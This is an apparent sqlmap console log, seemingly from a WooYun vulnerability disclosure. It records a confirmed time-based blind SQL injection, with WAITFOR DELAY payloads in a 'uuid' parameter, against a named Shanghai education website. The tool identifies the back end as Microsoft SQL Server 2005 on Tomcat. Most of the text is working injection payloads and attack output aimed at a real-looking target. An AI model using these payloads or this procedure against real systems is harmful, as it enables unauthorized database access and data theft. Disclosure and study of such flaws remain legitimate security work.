 管理员: sqlmap
Payload: regionFile=sh&myBer=1&uuid=20a3bb3f76ac3a568853071e4d886963'; WAITF
OR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: regionFile=sh&myBer=1&uuid=20a3bb3f76ac3a568853071e4d886963' WAITFO
R DELAY '0:0:5'--
---
[00:09:04] [INFO] testing Microsoft SQL Server
[00:09:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:09:27] [INFO] confirming Microsoft SQL Server
[00:09:37] [INFO] adjusting time delay to 1 second due to good response times
[00:09:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[00:09:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hshsh.pudong-edu.sh.cn'
[*] shutting down at 00:09:38
www.wooyun.org
D:\Python27\sqlmap>